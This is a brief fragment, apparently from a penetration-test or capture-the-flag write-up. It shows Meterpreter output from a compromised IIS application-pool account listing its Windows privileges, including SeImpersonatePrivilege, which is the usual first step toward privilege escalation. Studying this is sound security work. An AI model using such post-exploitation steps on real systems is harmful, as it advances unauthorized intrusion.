 meterpreter > getuid
Server username: IIS APPPOOL\test
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter >